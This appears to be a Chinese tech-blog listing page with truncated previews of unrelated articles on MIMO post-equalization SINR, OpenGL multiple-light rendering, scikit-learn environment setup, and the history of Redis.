
均衡后的SNRSINR
本文主要摘自参考文献中的前两篇,相关文献中经常会出现MIMO检测后的SINR不过一直没有找到相关数学推到过程,其中文献[1]中给出了相关原理在此仅做记录。 1. 系统模型 复信道模型 n t n_t nt 根发送天线, n r n_r nr 根接收天线的 MIMO 系…...
多光源(Multiple Lights))
C++.OpenGL (14/64)多光源(Multiple Lights)
多光源(Multiple Lights) 多光源渲染技术概览 #mermaid-svg-3L5e5gGn76TNh7Lq {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg-3L5e5gGn76TNh7Lq .error-icon{fill:#552222;}#mermaid-svg-3L5e5gGn76TNh7Lq .erro…...

scikit-learn机器学习
# 同时添加如下代码, 这样每次环境(kernel)启动的时候只要运行下方代码即可: # Also add the following code, # so that every time the environment (kernel) starts, # just run the following code: import sys sys.path.append(/home/aistudio/external-libraries)机…...

Redis:现代应用开发的高效内存数据存储利器
一、Redis的起源与发展 Redis最初由意大利程序员Salvatore Sanfilippo在2009年开发,其初衷是为了满足他自己的一个项目需求,即需要一个高性能的键值存储系统来解决传统数据库在高并发场景下的性能瓶颈。随着项目的开源,Redis凭借其简单易用、…...
